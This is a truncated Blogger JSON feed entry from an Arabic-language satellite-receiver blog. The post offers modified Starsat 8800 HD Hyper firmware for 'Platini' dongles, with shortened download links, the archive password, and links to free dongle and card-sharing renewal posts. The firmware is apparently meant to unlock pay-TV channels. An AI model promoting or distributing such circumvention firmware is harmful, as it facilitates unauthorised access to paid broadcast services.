حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Starsat+8800+HD?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Starsat+8800+HD\/-\/Starsat+8800+HD?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5005850665774183938"},"published":{"$t":"2023-05-10T12:19:00.006+01:00"},"updated":{"$t":"2023-06-11T11:15:21.729+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Platini SDS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"}],"title":{"type":"text","$t":"تحديث معدل تشغيل الدنغل بلاتيني ستارسات هايبر 8800 Hyper والعادي من طرف EAGLESAT"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHQrhafNXphwchkyFR3nt32PxBXSsDswrNHG1hyphenhyphenwEHbqN2z-fNAEMtfZ-K_5JPNsYqfRd87VwDmAHMV4HuTB4X1Fa_xT29KOX_lF0gt_blu_qSZf3arQ-P2w5FsnUIBXYlfvrgcwHbQCsu\/s1600\/118247293_1688306044669430_3175980549634819437_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث معدل تشغيل الدنغل بلاتيني ستارسات هايبر 8800 Hyper من طرف EAGLESAT\" border=\"0\" data-original-height=\"377\" data-original-width=\"691\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHQrhafNXphwchkyFR3nt32PxBXSsDswrNHG1hyphenhyphenwEHbqN2z-fNAEMtfZ-K_5JPNsYqfRd87VwDmAHMV4HuTB4X1Fa_xT29KOX_lF0gt_blu_qSZf3arQ-P2w5FsnUIBXYlfvrgcwHbQCsu\/w640-h348\/118247293_1688306044669430_3175980549634819437_n.jpg\" title=\"تحديث معدل تشغيل الدنغل بلاتيني ستارسات هايبر 8800 Hyper من طرف EAGLESAT\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث معدل تشغيل الدنغل بلاتيني ستارسات هايبر 8800 Hyper من طرف EAGLESAT\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/sharingetsat\" target=\"_blank\"\u003Eجديد السات ، الشيرنغ ،أجهزة الاستقبال || أخبار و تحديثات و ملفات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003E8800 أش دي\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003Eهايبر\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eلشهر نوفمبر\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 لمن جدد دونغل بلاتيني يعني معدل خصيصا لهم\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;Nouvelle Mise à jour\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESTARSAT HD SR-8800HD HYPER\u003C\/a\u003E\u0026nbsp;Mai 2023\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eالجديد في التحديث\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cb\u003Eتحديث معدل بلاتيني لجهاز ستارسات 8800 هايبر\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eلتشغيل قمر الداتا الياه سات\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eفي قائمة الأقمار اختر\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEAGLE SAT\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"2326377108\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتحميل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003ESTARSAT 8800 HYPËR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/Efv2s\" target=\"_blank\"\u003ESW-2+SR+8800+hyper+by+EAGLESAT.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESTARSAT 8800 HD\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/iJANRj\" target=\"_blank\"\u003ESW-2+SR+8800 hd+by+EAGLESAT.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eكلمة السر للملف\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEAGLESAT2023\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003Eنسخ سابقة معدلة لاصحاب بلاتيني\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;V2.60\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/toolusts.com\/4f5Q\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWGQ\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan\u003E------------------------------------------------------------------\u003C\/span\u003E----\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/nouvelle-mise-jour-starsat-hd-sr-2000hd.html\" target=\"_blank\"\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات هايبر لشهر أوت \u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/nouvelle-mise-jour-starsat-hd-sr-2000hd.html\" target=\"_blank\"\u003E\u003Cb\u003ENouvelle Mise à jour STARSAT HD SR-2000HD HYPER 22-08-2020 v2.63\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Starsat HD 8800\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Platini SDS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/02\/starsat-8800-hd.html\" target=\"_blank\"\u003EStarsat 8800 HD حصريا : تجديد سيرفر جيشار لجهاز ستارسات عادي وهايبر اش دي مجانا !\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E-----------------------------------------------------------------------\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf_sat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr style=\"font-family: \u0026quot;times new roman\u0026quot;;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5005850665774183938\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/05\/8800-hyper-eaglesat.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5005850665774183938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5005850665774183938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/05\/8800-hyper-eaglesat.html","title":"تحديث معدل تشغيل الدنغل بلاتيني ستارسات هايبر 8800 Hyper والعادي من طرف EAGLESAT"}],"author":[{"name":{"$t":"Ababou 